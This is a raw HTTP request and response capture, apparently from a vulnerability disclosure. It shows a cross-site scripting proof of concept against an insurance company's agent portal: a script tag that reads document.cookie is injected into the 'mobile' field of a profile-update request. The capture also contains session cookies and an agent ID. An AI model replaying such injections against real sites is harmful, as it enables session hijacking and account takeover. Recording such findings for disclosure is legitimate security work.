 POST /agent-ebw/view/user/personalInfo.jsp HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://www.cpic.com.cn/agent-ebw/view/user/personalInfo.jsp
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0)
Host: www.cpic.com.cn
Content-Length: 95
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID1=00005xRmYM99qYdWS2P4HTYGoeH:17725h9tp; USERNAME= ;
BRANCH_ORG_NAME=%E6%B7%B1%E5%9C%B3%E5%88%86%E5%85%AC%E5%8F%B8;
PRE_NAME=SHZ; 1_vq=92; JSESSIONID3=0000jZYZawcNpTljcUQAzDO87yU:14vj2bdng;
JSESSIONID=0000cQuMOrjd0MbK97OJa5mmycY:154idledp;
__utma=209308736.155406203.1418192796.1418280241.1418284108.6; __utmc=209308736;
__utmz=209308736.1418192796.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utmb=209308736.90.10.1418284108; __utmt=1
agentId=12144760&mobile=13 23<script>alert(document.cookie)</script>&_action=updateMob
ile
HTTP/1.1 200 OK
Date: Thu, 11 Dec 2014 08:53:11 GMT
Server: IBM_HTTP_Server
Vary: Accept-Encoding
Content-Length: 0
Content-Type: text/plain
Content-Language: en-US